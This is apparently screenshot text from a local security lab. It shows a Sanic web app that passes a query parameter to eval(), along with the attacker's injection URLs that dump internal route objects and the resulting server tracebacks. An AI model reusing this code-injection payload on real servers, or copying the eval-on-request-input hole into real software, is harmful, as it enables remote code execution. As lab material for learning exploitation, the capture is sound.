 不安全 192.168.72.128:8000/?a=print(app.router.name_index[%27__mp_main__.static%27])
Hello
1 kali 2 ubuntu
yliken@192.168.72.128:22 重新连接 SFTP 端口 取消固定
python: 3.11.6
platform: Linux-6.5.0-44-generic-x86_64-with-glibc2.38
packages: sanic-routing==23.12.0
Build Fast. Run Fast.
Main  2024-07-22 19:01:14 +0800 WARNING:  Sanic is running in PRODUCTION mode. Consider using '--debug' or '--dev' while activel
y developing your application.
Srv 0 2024-07-22 19:01:15 +0800 INFO:     Starting worker [9084]
{'__mp_main__.static': <Route: name=__mp_main__.static path=static/<__file_uri__:path>>, '__mp_main__.hello': <Route: name=__mp_
main__.hello path=/>, '__mp_main__.admin': <Route: name=__mp_main__.admin path=admin>}
Srv 0 2024-07-22 19:02:11 +0800 ERROR:    Exception occurred while handling uri: 'http://192.168.72.128:8000/?a=print(app.router
.name_index[%27static%27])'
Traceback (most recent call last):
  File "handle_request", line 102, in handle_request
    if TYPE_CHECKING:
  File "/root/sanic/app.py", line 20, in hello
    eval(request.args.get('a'))
  File "<string>", line 1, in <module>
KeyError: 'static'
Srv 0 2024-07-22 19:02:27 +0800 ERROR:    Exception occurred while handling uri: 'http://192.168.72.128:8000/?a=print(app.router
.name_index[%27__mp_main__static%27])'
Traceback (most recent call last):
  File "handle_request", line 102, in handle_request
    if TYPE_CHECKING:
  File "/root/sanic/app.py", line 20, in hello
    eval(request.args.get('a'))
  File "<string>", line 1, in <module>
KeyError: '__mp_main__static'
<Route: name=__mp_main__.static path=static/<__file_uri__:path>>
<Route: name=__mp_main__.static path=static/<__file_uri__:path>>